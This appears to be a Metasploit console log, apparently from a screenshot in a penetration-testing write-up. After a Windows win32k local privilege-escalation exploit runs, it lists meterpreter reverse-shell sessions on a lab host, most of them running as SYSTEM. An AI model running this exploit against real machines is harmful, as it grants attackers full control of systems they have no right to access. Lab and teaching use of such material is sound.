 msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions
Active sessions
===============
Id  Name  Type                   Information                      Connection
--  ----  ----                   -----------                      ----------
1         meterpreter x86/windows  Golden-PC\Golden @ GOLDEN-PC     192.168.3.30:4444 -> 192.168.3.84:49196
(192.168.3.84)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ GOLDEN-PC  192.168.3.30:4444 -> 192.168.3.84:49209
(192.168.3.84)
3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ GOLDEN-PC  192.168.3.30:4444 -> 192.168.3.84:49210
(192.168.3.84)
4         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ GOLDEN-PC  192.168.3.30:4444 -> 192.168.3.84:49217
(192.168.3.84)